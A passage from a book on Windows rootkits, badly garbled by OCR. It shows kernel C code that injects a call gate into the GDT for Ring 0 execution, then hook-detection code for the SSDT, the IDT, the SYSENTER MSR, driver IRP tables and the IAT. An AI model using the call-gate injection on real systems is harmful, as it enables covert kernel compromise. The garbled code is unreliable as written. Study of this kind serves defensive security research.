

Looking at the GDT with a kernel debugger, it's pretty obvious that Microsoft uses less than 20 of the 120-some descriptors. In fact, everything after the 34th descriptor is "<Reserved>" (i.e., empty). Hence, I take the path of least resistance and use the latter of these two techniques.

Like the Golden Gate Bridge, the GDT is one of those central elements of the infrastructure that doesn't change much (barring an earthquake). The operating system establishes it early in the boot cycle and then never alters it again. It's not like the process table, which constantly has members being added and removed. This means that locking the table to swap in a new descriptor isn't really necessary. This isn't a heavily trafficked part of kernel space. It's more like the financial district of San Francisco on a Sunday morning. If you're paranoid you can always add locking code, but my injection code doesn't request mutually exclusive access to the GDT.

```
CALL_GATE_DESCRIPTOR injectCaIIGate(CALL_GATE_DESCRIPTOR cg) 
 \ddot{\phantom{0}}PSEG_DESCRIPTOR gdt; 
    PSEG_DESCRIPTOR gdtEntry;
    PCALL_GATE_DESCRIPTOR_oldCGPtr;
    CALL_GATE_DESCRIPTOR oldCG; 
    gdt = getGDTBaseAddress(); 
    oldCGPtr 
    oldCG 
    gdtEntry 
    gdt[lOO] 
    return(oldCG); 
                      = (PCALL_GATE_DESCRIPTOR)&(gdt[100]);
                      = *oldCGPtr; 
                      = (PSEG_DESCRIPTOR)&cg; 
                      = *gdtEntry; 
}/*end injectCaIIGate()-----------------------------------------------------*1
```
The call-gate routine, whose address is passed as an argument to buildCallGate ( ), is a naked routine. The "naked" Microsoft-specific storage class attribute causes the compiler to translate a function into machine code without emitting a prolog or an epilog. This allows me to use inline assembly code to build my own custom prolog and epilog snippets, which is necessary in this case.

```
void __ declspec(naked) CaIIGateProc() 
\mathbf{r}Ilprolog code 
   -<sub>asm</sub>{ 
       pushad; // push EAX, ECX, EDX, EBX, EBP, ESP, ESI, EDI
       pushfd; // push EFLAGS
       cli; // disable interrupts
       push fs; // save FS
       mov bx,0x30; // set FS to 0x30 selector
       mov fs,bx; 
       push ds;
```

```
push es;
         call saySomething;
    calledFlag = 9xCAFEBABEj 
     Ilepilog code 
      _asm
      \overline{\phantom{a}}pop es;
                        II restore ES 
         pop dSj 
                        // restore DS
         pop fs;
                        // restore FS
         sti:
                        II enable interrupts 
         popfd;
                        // restore registers pushed by pushfd
         popad;
                        // restore registers pushed by pushad
         retf; // you may retf <sizeof arguments> if you pass arguments
    \mathbf{B}}/*end CallGateProc()------------------------------------------------------*1
```
The prolog and epilog code here is almost identical to the code used by the interrupt hook routine that was presented earlier. Disassembly of interrupt handling routines like nt! KiDebugService(), which handles interrupt 0x2D, will offer some insight into why things get done the way they do.

```
Kd> u nt!KiDebugService
   push 0
   mov word ptr [esp+2J,9 
   push ebp 
   push ebx 
  push esi 
   push edi 
   push fs 
   mov ebx, 39h 
   mov fs, bx
```
The body of my call-gate routine does nothing more than invoke a routine that emits a message to the debugger console. It also changes the caUedFlag global variable to indicate that the function was indeed called (in the event that I don't have a kernel debugger up and running to catch the DbgPrint() statement).

```
void saySomething()
```

```
\overline{a}DbgPrint ("you are dealing with hell while running ring0");
    return;
}/*end saySomething()------
```
Invoking a call-gate routine from Ring 3 code involves making a far call, which the Visual Studio compiler doesn't really support as far as the C programming language is concerned. Hence, we need to rely on inline assembler and do it ourselves.

The hex memory dump of a far call in 32-bit protected mode looks something like:

 $[FF][1D][60][75][1C][00]$  (low address  $\rightarrow$  high address, from left to right)

Let's decompose this hex dump to see what it means in assembly code:

```
[FF][10][6e][75][lC][ee] 
[FF10 ] [exee1C756e ] 
[CALL ][Linear Address] 
CALL m16:32
```
The destination address of the far call is stored as a 6-byte value in memory (a 32-bit offset followed by a 16-bit segment selector). The address of this 6-byte value is given by the CALL instruction's 32-bit immediate operand following the opcode (i.e., 0x001C7560). The 6-byte value (also known as an FWORD) located at memory address 0x001c7560 will have the form:

#### exe32eeeeeeeee

In memory (given that IA-32 is a Iittle-endian platform), this will look like:

```
[00][00][00][00][20][03] (low address \rightarrow high address, from left to right)
```
The first two words represent the offset address to the call-gate routine, assuming that you have a linear base address. The last word is a segment selector corresponding to the segment that contains the call-gate routine. As we found earlier, this is ex32e. You may wonder why the first two words are zero. How can an address offset be zero? As it turns out, because the call-gate descriptor, identified by the ex32e selector, stores the linear address of the routine, we don't need an offset address. The processor ignores the offset address even though it requires storage for an offset address in the CALL instruction. This is behavior is documented by Intel (see section 4.8.4 of Volume 3A), "To access a call gate, a far pointer to the gate is provided as a target operand in a CALL or JMP instruction. The segment selector from this pointer identifies the call gate ... the offset from the pointer is required, but not used or checked by the processor. (The offset can be set to any value.)"

Hence, we can represent the destination address of the CALL instruction using an array of three unsigned shorts, named callOperand (see below). We can ignore the first two short values and set the third to the call-gate selector. Using a little inline assembly code, our far call looks like:

```
unsigned short callOperand[3]; 
void main(){
```

```
callOperand[0]=0x0;
callOperand[1]=0x0;
callOperand[2]=0x320;
 asm
{ 
    call fword ptr [callOperand];
} 
return;
```
As mentioned earlier, no arguments are passed to the call-gate routine in this case. If you wanted to pass arguments via the stack, you'd need to change the appropriate field in the descriptor (i.e., argCount) and also modify the Ring 3 invocation to look something like:

```
asm
\mathbf{r}push argl 
   push argN 
   call fword ptr [callOperand]
```
# **5.3 Hooking Countermeasures**

One problem with hooking is that it can be easy to detect. Under normal circumstances, there are certain ranges of addresses that most call table entries should contain. For example, we know that more prominent call table entries like the 0x2E interrupt in the IDT, the IA32 SYSENTER EIP MSR, and the entire SSDT all reference addresses that reside in the memory image of ntoskrnl. exe.

- IDT 0x2E references nt! KiSystemService()
- IA32 SYSENTER EIP MSR references nt! KiFastCallEntry()
- SSDT entries reference nt ! Nt\*() routines

Furthermore, we know that the IRP major function array of a driver module should point to dispatch routines inside the module's memory image. We also know that entries in the IAT should reference memory locations inside certain DLLs.

Programmatically, we can determine the load address of a module and its size. These two numbers delimit an acceptable address range for routines exported by the module. The telltale sign, then, that a hook has been installed consists of a call table entry that lies outside of the address range of its associated module (see Table 5-3).

In kernel space, most of the routines that are attractive targets for hooking reside in the image of the executive (i.e., ntoskrnl. exe). In user space, the Windows API is spread out over a large set of system DLLs. This makes the code used to detect hooks more involved.





# **Checking for Kernel-Mode Hooks**

Checking call table entries in kernel space requires the ability to determine the address range of a kernel's space module. To locate a module in kernel space, we must use a semi-documented system call and feed it undocumented parameters. In particular, I'm talking about the ZwQuery-SystemInformation () routine, whose name is suitably vague. It's documented in the SDK, but not in the WDK. This means that accessing it from a driver will take a couple of extra tweaks. Given that ZwQuerySystem-Information () is exported by ntoskrnl. exe, we can access it by declaring it as an extern routine.

```
//exported by ntoskrnl.exe 
extern ZwQuerySystemlnformation 
( 
); 
    LONG SystemlnformationClass, 
   PVOID SystemInformation,
   ULONG SystemlnformationLength, 
   PULONG ReturnLength
```
Normally, the SystemInformationClass argument is an element of the SYSTEM\_INFORMATION\_CLASS enumeration that dictates the form of the SystemInformation return parameter. (It's a void pointer, it could be referencing darn near anything.) The problem we face is that this enumeration (see winternl. h) isn't visible to KMD code because it isn't defined in the WDK header files.

```
typedef enum _SYSTEM_INFORMATION_CLASS 
{ 
   SystemBasicInformation = 0,
```

```
SystemPerformanceInformation = 2, 
   SystemTimeOfDayInformation = 3, 
   SystemProcessInformation = 5, 
   SystemProcessorPerformanceInformation = 8, 
   SystemInterruptInformation = 23, 
   SystemExceptionInformation = 33, 
   SystemRegistryQuotaInformation = 37, 
    SystemlookasideInformation = 45 
} SYSTEM_INFORMATION_CLASS;
```
To compound matters, the enumeration value that we need isn't even defined (notice the numeric gaps that exist from one element to the next in the previous definition). The value we're going to use is undocumented, so we'll represent it with a macro.

```
#define SystemModuleInformation 11
```
When this is fed into ZwQuerySystemInformation () as the System-InformationClass parameter, the data structure returned via the SystemInformation pointer can be described in terms of the following declaration:

```
typedef struct _MODULE_ARRAY 
{
```
int SYSTEM\_MODULE\_INFORMATION }MODUlE\_ARRAY, \*PMODUlE\_ARRAY; nModules; element[);

This data structure represents all the modules currently loaded in memory. Each module will have a corresponding entry in the array of SYSTEM\_ MODULE\_INFORMATION structures. These structures hold the two or three key pieces of information that we need: the name of the module, its base address, and its size in bytes.

```
typedef struct _SYSTEM_MODULE_INFORMATION 
\cdotUlONG Reserved(2); 
    PVOID Base; 
   UlONG Size; 
   UlONG Flags; 
   USHORT Index;
   USHORT Unknown;
   USHORT LoadCount;
   USHORT ModuleNameOffset;
                                       //linear base address 
                                       //size in bytes 
    CHAR ImageName[SIZE_FIlENAME); //name of the module 
}SYSTEM_MODUlE_INFORMATION, *PSYSTEM_MODUlE_INFORMATION;
```
The following routine can be used to populate a MODULE\_ARRAY structure and return its address.

**Note:** For a complete listing, see AntiHook in the appendix.

Notice how the first call to ZwQuerySystemlnformation() is used to determine how much memory we need to allocate in the paged pool. This way, when we actually request the list of modules, we have just the right amount of storage waiting to receive the information.

```
PMODULE ARRAY getModuleArray()
{ 
   DWORD nBytes;
   PMODULE ARRAY modArray;
   NTSTATUS ntStatus; 
   //call to determine size of module list (in bytes) 
   ZwQuerySystemlnformation 
   \left(SystemModulelnformation, //SYSTEM_INFORMATION_CLASS SystemlnformationClass 
       &nBytes, //PVOID Systemlnformation, 
       a, \frac{1}{U}//ULONG SystemInformationLength,
       &nBytes //PULONG ReturnLength 
   );
   //now that we know how big the list is, allocate memory to store it 
   modArray = (PMOOULE_ARRAY)ExAllocatePool(PagedPool,nBytes); 
   if(modArray==NULL){ return(NULL); } 
   //we now have what we need to actually get the info array 
   ntStatus = ZwQuerySystemlnformation 
   ( 
        SystemModuleInformation, //SYSTEM_INFORMATION_CLASS SystemInformationClass
       modArray, 
                                 //PVOID Systemlnformation, 
       nBytes, 
                                 //ULONG SystemlnformationLength, 
                                 //PULONG ReturnLength 
       a 
   ) ; 
   if(!NT_SUCCESS(ntStatus))
   { 
       ExFreePool(modArray); 
       return(NULL);
   ł
   return(modArray) ; 
}/*end getModuleArray()--
```
Once we have this list allocated, we can search through it for specific entries.

```
PSYSTEM_MODULE_INFORMATION getModulelnformation 
\mathbf{r}CHAR* imageName, 
    PMOOULE_ARRAY modArray
```

```
DWORD i;
    for(i=0;i«*modArray).nModules;i++) 
    { 
        if(strcmp(imageName,((*modArray).element[i]).ImageName)==0)
         \mathbf{r}return(&((*modArray).element[i]));
    } 
    return(NULL);
}/*end getModuleInformation()-
```
In the case of the SSDT, interrupt 0x2E, and the IA32 SYSENTER EIP MSR, the module of interest is the executive itself: ntoskrnl. exe. These call table values should all lie within the address range of this module.

```
#define NAME_NTOSKRNl ""\\SystemRoot\\system32\\ntkrnlpa.exe"" 
   moduleArray = getModuleArray(); 
   if(moduleArray!=NULL)
   { 
       PSYSTEM_MODULE_INFORMATION module;
       module = getModuleInformation(NAME_NTOSKRNL,moduleArray);
       if(module!=NULL)
       { 
           checkMSR( *module) ; 
           checkINT2E (*module) ; 
           checkSSOT(*module); 
       \mathcal{E}
```
# **Checking IA32\_SYSENTER\_EIP**<br>To check the IA32\_SYSENTER\_EIP MSR, we must examine each processor

on the system. To this end, we launch a bunch of threads and use KeSetAffinityThread() to assign each thread to a specific processor.

```
void checkAllMSRs(PSYSTEM_MODUlE_INFORMATION mod) 
\overline{a}KeSetAffinityThreadptr KeSetAffinityThread; 
   UNICODE_STRING procName; 
   KAFFINITY cpuBitMap; 
   PKTHREAO pKThread; 
   DWORD i = 0;
   RtlInitUnicodeString(&procName, L"KeSetAffinityThread");
   KeSetAffinityThread = (KeSetAffinityThreadPtr) MmGetSystemRoutineAddress(&procName);
   cpuBitMap = KeQueryActiveProcessors(); 
   pKThread = KeGetCurrentThread(); 
   DBG_TRACE("checkAllMSRs","Performing a sweep of all CPUs");
   for(i = 0; i < nCPUS; i++)\mathbf{r}
```


```
KAFFINITY currentCPU = cpuBitMap & (1 \lt i);
        if(currentCPU != 0) 
        { 
            DBG_PRINT2("[checkAllMSRs]: CPU[%u] is being checked\n",i);
            KeSetAffinityThread(pKThread, currentCPU); 
            checkOneMSR(mod); 
        \mathcal{E}\mathcal{E}KeSetAffinityThread(pKThread, cpuBitMap); 
    PsTerminateSystemThread(STATUS_SUCCESS);
    return; 
}/*end checkAllMSRs()-------------------------
```
We have each processor execute the following code. It gets the value of the appropriate MSR and then checks to see if this value lies in the address range of the ntoskrnl. exe module.

```
void checkOneMSR(PSYSTEM_MODULE_INFORMATION mod) 
{ 
    MSR msr; 
    DWORD start;
    DWORD end;
    start = (DWORD)(*mod).Base;end = (start + (*mod).Size) - 1;DBG_PRINT3("[checkOneMSR]: Module start=%08x\tend=%08x\n",start,end);
    getMSR(IA32_SYSENTER_EIP, &msr);
    DBG_PRINT2("[ checkOneMSR]: MSR_value=%08x", msr.loValue) ;
    if((msr.lowalue < start)_{11}^{11}(msr.lowalue > end)){ 
        DBG_TRACE("checkOneMSR","MSR is out of range!");
    \mathcal{F}return; 
}/*end checkOneMSR()-
```
# **Checking INT Ox2E**

When checking the system call interrupt, the same sort of issues present themselves. We'll need to check the IDT associated with each processor. As in the previous case, we can launch threads and programmatically aim them at specific processors using KeSetAffinityThread().

```
void checkAllInt2E(PSYSTEM_MODULE_INFDRMATION mod) 
{ 
    KeSetAffinityThreadptr KeSetAffinityThread; 
    UNICODE_STRING procName; 
    KAFFINITY cpuBitMap; 
    PKTHREAD pKThread; 
    DWORD i = 0;
```

```
RtlInitUnicodeString(&procName, L"KeSetAffinityThread"); 
    KeSetAffinityThread = 
    (KeSetAffinityThreadptr)MmGetSystemRoutineAddress(&procName); 
    cpuBitMap = KeQueryActiveProcessors(); 
    pKThread = KeGetCurrentThread(); 
    DBG_TRACE("checkAllInt2E","Performing a sweep of all CPUs");
    for(i = 0; i < nCPUS; i++){ 
        KAFFINITY currentCPU = cpuBitMap & (1 \ll i);
        if(currentCPU != 0) 
        { 
            DBG_PRINT2("[checkAllInt2E): CPU[%u) is being checked\n",i); 
            KeSetAffinityThread(pKThread, currentCPU); 
            checkDnelnt2E(mod); 
        \mathcal{F}\overline{\phantom{a}}KeSetAffinityThread(pKThread, cpuBitMap); 
    PsTerminateSystemThread(STATUS_SUCCESS);
    return; 
}/*end checkAllInt2E()-----
```
The checking code executed on each processor is fairly straightforward and reuses several of the utility functions and declarations that we used for hooking (like the makeDWORD() routine, the IDTR structure, and the IDT DESCRIPTOR structure).

We start by dumping the IDTR system register to get the base address of the IDT. Then we look at the address stored in entry  $\theta \times 2E$  of the IDT and compare it against the address range of the ntoskrnl. exe module.

```
void checkOneInt2E(PSYSTEM_MODULE_INFORMATION_mod)
{ 
   IDTR idtr; 
   PIDT_DESCRIPTOR idt;
   DWORD addressISR; 
   DWORD start; 
   DWORD end;
   start = (OnORD)(*mod). Base; 
   end = (start + (*mod).Size) - 1;DBG_PRINT3("[checkOneInt2E]: Module start=%08x\tend=%08x\n",start,end);
    _ asm 
   \left\{ \right.cli; 
       sidt idtr; 
       sti; 
   \mathcal{F}idt = (PIDT_DESCRIPTOR)makeDWORD(idtr.baseAddressHi, idtr.baseAddressLow);
```


```
addressISR = makeOWORD 
    ( 
        idt[SYSTEM_SERVICE_VECTOR].offset16_31,
        idt[SYSTEM_SERVICE_VECTOR].offset00_15
    ):
    DBG_PRINT2("[checkOneInt2E]: address=%08x",addressISR);
    if((addressISR < start)!!(addressISR > end)){ 
        DBG_TRACE("checkOneInt2E","MSR is out of range!");
    \mathcal{F}return; 
}/*end checkOneInt2E()---------------------
```
# **Checking the SSDT**

Checking the SSDT is more obvious than the previous two cases because there's only one table to check regardless of how many processors exist. Another thing that makes life easier for us is the fact that the address of the SSDT is exported as a symbol named KeServiceDescriptorTable. Officially, this symbol represents an array of four SDE structures (which is defined below). For our purposes, this doesn't matter because we're only interested in the first element of this SDE array. So, for all intents and purposes, this exported symbol represents the address of a specific SDE structure, not an array of them. Finally, because we're merely reading the SSDT, there's no need to disable the WP bit in the CR0 register.

```
#pragma pack(l) 
typedef struct ServiceDescriptorEntry 
{ 
   DWORD *KiServiceTable; 
   DWORD *CounterBaseTable; 
   DWORD nSystemCalls; 
   DWORD *KiArgumentTable; 
} SDE, *PSDE; 
#pragma pack () 
                                        //SSDT starts here 
                                        //number of elements in the SSDT 
 declspec(dllimport) SDE KeServiceDescriptorTable;
void checkSSDT(SYSTEM_MODULE_INFORMATION mod) 
{ 
   DWORD* ssdt; 
   DWORD nCalls; 
   DWORD i; 
   DWORD start; 
   DWORD end; 
   start = (DWORD)mod.Base; 
   end = (start + mod.size) - 1;ssdt = (BYTE*)KeServiceDescriptorTable.KiServiceTable;
```

```
nCalls = KeServiceOescriptorTable .nSystemCalls; 
    for(i=0;i<nCalls;i++,ssdt++) 
     \overline{a}} 
        DBG_PRINT3("[checkSSDT]: call[%03u] = %08x\n",i, *ssdt);
        if((**sst < start)!!(*s sdt > end)){ 
             DBG_TRACE("checkSSDT","SSDT_entry is out of range");
         } 
    return; 
\}/*end checkSSDT()--
```
#### **Checking IRP Handlers**

When it comes to entries in a KMD's MajorFunction call table, there are three possibilities:

- The entry points to a routine within the driver's memory image.
- The entry points to nt! IopInvalidDeviceRequest.
- The entry points somewhere else (*i.e.*, it's hooked).

If a KMD has been set up to handle a specific type of IRP, it will define routines to do so and these routines will be registered in the MajorFunction call table. Call table entries that have not been initialized will point to a default routine defined within the memory image of ntoskrnl. exe (i.e., the IoplnvalidDeviceRequest function). If neither of the previous two cases holds, then in all likelihood the call table entry has been hooked.

We start the process off by specifying a driver and the device name corresponding to the driver, and locating the position of the driver's memory Image.

```
#define NAME_DRIVER "\\SystemRoot\\System32\\Drivers\\Beep.SYS"
WCHAR devNameBuffer[] = L"\\Device\\Beep";
moduleArray = getModuleArray(); 
if(moduleArray!=NULL) 
{ 
} 
   PSYSTEM_MODULE_INFORMATION module;
   module = getModulelnformation(NAME_DRIVER,moduleArray); 
   if(module!=NULL) 
   { 
   } 
       DisplayModuleInfo(*module);
       checkDriver(*module,devNameBuffer);
```
The most complicated part of checking the MajorFunction call table is getting its address. The steps we go through are very similar to those we took to inject a hook (e.g., we specify the device name to obtain a reference to the corresponding device object, which we then use to get our hands on a pointer to the driver's memory image, yada yada yada). Once we have a reference to the MajorFunction call table, the rest is fairly academic.

The only tricky part is remembering to dereference the FILE OBJECT (which indirectly dereferences the DEVICE\_OBJECT) in our checking program's Unload () routine so that driver under observation can also be unloaded.

```
PFILE OBJECT
                hookedFile:
PDEVICE OBJECT hookedDevice;
PDRIVER_OBJECT hookedDriver; 
void checkDriver(SYSTEM_MODULE_INFORMATION mod, WCHAR* name) 
{ 
   NTSTATUS ntStatus; 
   UNICODE_STRING deviceName; 
   DWORD i;
   DWORD start:
    DWORD end;
   start = (DWORD) mod. Base;end = (start + mod.size) - 1;DBG_PRINT3("[checkDriver]: Module start=%08x\tend=%08x\n",start,end);
   hookedFile
                    = NULL;
    hookedDevice 
                    ; NULL; 
   hookedDriver 
                    = NULL; 
   RtlInitUnicodeString(&deviceName, name); 
    ntStatus = IoGetDeviceObjectPointer
    ( 
                        IIIN PUNICODE_STRING ObjectName 
        &deviceName, 
        FILE_READ_DATA, 
                            IIIN ACCESS_MASK DesiredAccess 
       &hookedF ile, 
                           llOUT PFILE_OBJECT *FileObject 
       &hookedDevice 
                            llOUT PDEVICE_OBJECT *DeviceObject 
    ) ; 
   if(!NT_SUCCESS(ntStatus)) 
    { 
       DBG_TRACE("checkDriver", "Failed to get Device Object Pointer"); 
       return; 
   } 
   DBG_TRACE("checkDriver","Acquired device object pointer"); 
   hookedDriver = (*hookedDevice).DriverObject; 
   for(i=IRP_MJ_CREATE;i<=IRP_MJ_MAXIMUM_FUNCTION;i++) 
   { 
       DWORD address = (DWORD)((*hookDerive).MajorFunction[i]);if((address < start) \mid (address > end))
```

```
€
              if(address)
              { 
                   DBG_PRINT3("[checkDriver]:IRP[%03u]=%08x OUT OF RANGE!",i,address);
              \mathcal{E}else 
              \left\{ \right.DBG_PRINT2("[checkDriver]:IRP[%03u]=NULL",i);
         } 
         else 
         \left\{ \right.DBG_PRINT3("[checkDriver]:IRP[%03u]=%08x",i,address);
    return; 
}/*end checkDriver()
```
# **Checking for User-Mode Hooks**

In user space, the IAT is the king of all call tables and will be the focus of this discussion. Under normal circumstances, IAT entries should lie within the address range of their corresponding module (e.g., the address of the RegOpenKey() function should reference a location within the advapi32.dll module). The challenge, then, is determining which DLLs an application has loaded and the address range of each DLL in memory. Once we have this information, it's pretty straightforward to walk the IATs of an executable, as we did earlier in the chapter, and examine the entries in each IAT. If a particular entry falls outside of its module's address range, we can be fairly sure that the corresponding routine has been hooked.

Our hook detection code begins by populating the following structure:



This structure stores a handle to the process and the DLLs that it uses. The metadata that we're going to use is stored as an array of MODULE\_DATA structures, where each element in the array corresponds to a loaded DLL.

```
#define SZ_FILE_NAME 512 
typedef struct _MODULE_DATA
{ 
                fileName[SZ_FILE_NAME];
   char
```


```
MOOULEINFO dlllnfo; 
}MOOULE_DATA, *PMODULE_DATA;
```
The MODULE DATA structure wraps the DLL filename and yet another structure that holds address information for the DLL's memory image (its base address, size in bytes, and the address of its entry point function).

```
typedef struct _MOOULEINFO 
{ 
    LPVOID lpBaseOfDll; 
    DWORD SizeOflmage; 
    LPVOID EntryPoint; 
                                 / / linear base address 
                                 //size of the image (in bytes)
                                 //linear address of the entry point routine 
} MOOULEINFO, *LPMODULEINFO;
```
We begin to populate the MODULE LIST structure by invoking the EnumProcessModules () routine. Given the handle to the current process, this function returns an array of handles to the DLLs that the process is accessing. The problem is that we don't know how big this list is going to be. The solution, which is not very elegant, is to allocate a large list (via the MAX DLLs macro) and pray that it's big enough.

```
void buildModuleList(PMODULE_LIST list) 
{ 
    BOOL retVal; 
    DWORD bytesNeeded; 
    (*list).handleProc = GetCurrentProcess(); 
    retVal = EnumProcessModules 
    (*list ) .handleProc, 
                                               //HANDLE hProcess 
                                               / / HMODULE* lphModule 
        (*list).handleDLLs, 
        (DWORD)MAX_DLLS*sizeof(HMODULE), 
                                              / /DWORD cb 
        &bytesNeeded 
                                               //LPDWORD lpcbNeeded 
    ); 
    if (retVal==0) 
    { 
        ('*list).nDLLs = 0;return; 
    (*list).nDLLs = bytesNeeded/sizeof(HMODULE); 
    if((*list).nDLLs > MAX.DLLS){ 
        (*list).nDLLs = 0;return; 
    } 
    (*list).moduleArray = (PMOOULE DATA)malloc(sizeof(MOOULE DATA)* ((*list).nDLLs));
    buildModuleArray(list); 
    return; 
}/*end buildModuleList() ---------------------------------------------------*/
```
As an output parameter, the EnumProcessModule() routine also returns the *size* of the DLL handle list in bytes. We can use this value to determine the number of DLLs imported. Once we know the number of DLLs being accessed, we can allocate memory for the MODULE\_DATA array and populate it using the buildModuleArray() routine below.

Everything that we need to populate the MODULE\_DATA array is already in the MODULE\_LIST structure. For example, given a handle to the current process and a handle to a DLL, we can determine the name of the DLL using the GetModuleFileNameEx() API call. Using this same information, we can also recover the memory parameters of the corresponding DLL by invoking the GetModulelnformation() function.

```
void buildModuleArray(PMODULE_LIST list) 
    DWORD i; 
    BOOL retVal; 
    for(i=0;i<(*list).nDLLs;i++)
    { 
        DWORD nBytesCopied; 
        MODULEINFO modInfo;
        nBytesCopied = GetModuleFileNameEx 
        ( 
            (*list).handleProc, //HANDLE hProcess
            (*list).handleDLLs[i], 
                                                      //HMODULE hModule
            « *list) .moduleArray[i]). fileName, 
                                                      //LPTSTR lpFilename 
            SZ FILE NAME
                                                      / / DWORD nSize 
        ); 
        if(nBytesCopied==e) 
        { 
            printf("[buildModuleArray]: handleDLLs[%d] GetModuleFname() failed",i);
            ((*)list).moduleArray[i]).fileName[0]='\0';
        retVal = GetModulelnformation 
        \overline{ }(*list).handleProc, 
                                         / /HANDLE hProcess 
            (*list).handleDLLs[i], 
                                         //HMODULE hModule
            &modlnfo, 
                                         / /LPMODULEINFO lpmodinfo 
            sizeof(MODULEINFO)
                                         / /DWORD cb 
        ); 
        if(retVal==0)
            printf("[buildModuleArray]: handleDLLs[%d] GetModuleInfo() failed",i);
            « *list).moduleArray[i)).dlllnfo.lpBaseOfDll=e; 
            «*list).moduleArray[i)).dlllnfo.SizeOflmage=0; 
            « *list).moduleArray[i)).dlllnfo.EntryPoint =e; 
        λ
        (*list).moduleArray[i].dlllnfo = modlnfo;
```

```
} 
    return; 
\}/*end buildModuleArray()
```
## **Parsing the PEB — Part 1**

The ultimate goal of the sample code in this section was to list the DLLs being used by an application and determine the address range of each one. The previous approach, however, isn't the only one (it's just one of the most direct). There are other techniques that can be employed. For example, you could also parse the process environment block (PEB) to locate DLL information.

The PEB is one of those rare system structures that live in user space (primarily because there are components in user space that need to write to it). The image loader, heap manager, and Windows subsystem DLLs all use information in the PEB. The composition of the PEB provided by the winternl. h header file in the SDK is rather cryptic.

```
//from winternl.h 
typedef struct _PEB 
{ 
    BYTE Reserved1[2];
    BYTE BeingDebugged; 
    BYTE Reserved2[229]; 
    PVOID Reserved3[59]; 
    ULONG SessionId; 
} PEB, *PPEB;
```
**Note:** For a complete listing, see ParsePEB in the appendix.

As you can see, there are a lot of "Reserved" fields and the odd void pointer. This is one way that Microsoft tries to obfuscate the makeup of system structures. Fortunately the SDK documentation provides an alternate description that offers more to grab hold of.

```
typedef struct _PEB 
{ 
   BYTE Reservedl[2]; 
    BYTE BeingDebugged; 
    BYTE Reserved2[9]; 
    PPEB_LDR_DATA LoaderData;
    PRTL_USER_PROCESS_PARAMETERS ProcessParameters; 
    BYTE Reserved3[448]; 
   ULONG SessionId; 
} PEB, *PPEB;
```
Because this definition conflicts with the one in the winternl. h header file, I sidestepped the issue by creating my own structure (MY\_PEB) that abides by the SDK's definition. At the end of the day, a structure is just a contiguous blob of data in memory. You can impose whatever format you want as long as the total number of bytes remains the same. This is what will allow me to work with my own private structure as opposed to one specified in the Microsoft header files.

There are two fields of interest in MY\_PEB: LoaderData and ProcessParameters. The ProcessParameters field is a structure that stores, in addition to more reserved fields, the path to the application's binary and the command line used to invoke it.

```
typedef struct _RTl_USER_PROCESS_PARAMETERS 
{ 
   BYTE Reserved1[56];
   UNICODE_STRING ImagePathName; 
   UNICODE_STRING Commandline; 
   BYTE Reserved2[92]; 
} RTl_USER_PROCESS_PARAMETERS, *PRTl_USER_PROCESS_PARAMETERS;
```
The LoaderData field is where things get interesting. This field is a pointer to the following structure:

```
typedef struct _PEB_lDR_DATA 
{ 
   BYTE Reserved1[8];
   PVOID Reserved2[3]; 
    LIST_ENTRY InMemoryOrderModuleList;
} PEB_lDR_DATA, *PPEB_lDR_DATA;
```
The first two members of this structure are undocumented. Lucky for us, the third element is the one that we're interested in. It contains a subfield named Flink, which is a pointer to a structure named LDR\_DATA\_TABLE\_ENTRY. Though, as you'll see, there are subtle nuances in terms of how Flink references this structure.

```
typedef struct LDR DATA TABLE ENTRY {
   BYTE Reservedl[B]; 
   lIST_ENTRY InMemoryOrderlinks; 
   BYTE Reserved2[B]; 
   PVOID DllBase; //base address
   BYTE Reserved3[B]; 
   UNICODE_STRING FullDllName; //name of Dll 
   BYTE Reserved4[20];
   ULONG CheckSum;
   ULONG TimeDateStamp;
   BYTE Reserved5[12]; 
} lDR_DATA_TABlE_ENTRY, *PlDR_DATA_TABlE_ENTRY;
```
This structure is the paydirt we've been hunting after. It contains both the name of the DLL and the linear base address at which the DLL is loaded (in the FullDllName and DllBase fields, respectively).

The LDR\_DATA\_TABLE\_ENTRY structure contains a field named InMemory-OrderLinks. This is a pointer to a doubly-linked list where each element in the list describes a DLL loaded by the application. If you look in the SDK documentation, you'll see that a LIST\_ENTRY structure has the form:

```
typedef struct _LIST_ENTRY 
{ 
    struct _LIST_ENTRY *Flink; 
    struct _LIST_ENTRY *Blink; 
} LIST_ENTRY, *PLIST_ENTRY;
```
You may be asking yourself: "Hey, all I see is a couple of pointers. Where's all of the DLL metadata?"

This is a reasonable question. The linked-list convention used by Windows system structures confuses a lot of people. As it turns out, these LIST\_ENTRY structures are embedded as fields in larger structures (see Figure 5-9). In our case, this LIST\_ENTRY structure is embedded in a structure of type LDR\_DATA\_TABLE\_ENTRY. As you can see in the structure definition, the LIST ENTRY structure is located exactly eight bytes beyond the first byte of the structure. The first eight bytes are consumed by a reserved field.

